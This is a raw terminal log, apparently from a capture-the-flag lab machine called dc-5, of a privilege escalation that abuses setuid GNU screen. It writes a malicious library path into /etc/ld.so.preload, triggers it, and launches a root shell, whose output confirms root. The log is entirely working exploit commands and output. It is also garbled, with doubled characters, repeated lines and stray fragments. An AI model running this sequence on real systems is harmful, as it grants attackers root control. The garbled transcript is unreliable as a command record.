 www-data@dc-5:/etc$ ccdd  //eettcc
www-data@dc-5:/etc$ umask 000 # becauseumask 000 # because
www-data@dc-5:/etc$ screen -D -m -L ld.so.preload echo -ne  "\x0a/tmp/libhax.so"
<-D -m -L ld.so.preload echo -ne  "\x0a/tmp/libhax.so" # newline needed
www-data@dc-5:/etc$ echo "[+] Triggering..."echo "[+] Triggering..."
[+] Triggering...
www-data@dc-5:/etc$ screen -ls # screen itself is setuid, so... screen -ls # scr
een itself is setuid, so...
' from /etc/ld.so.preload cannot be preloaded (cannot open shared object file):
ignored.
[+] done!
No Sockets found in /tmp/screens/S-www-data.
www-data@dc-5:/etc$ /tmp/rootshell/tmp/rootshell
# iidd
gid=0(root) groups=0(root),33(www-data)
ow Applications
#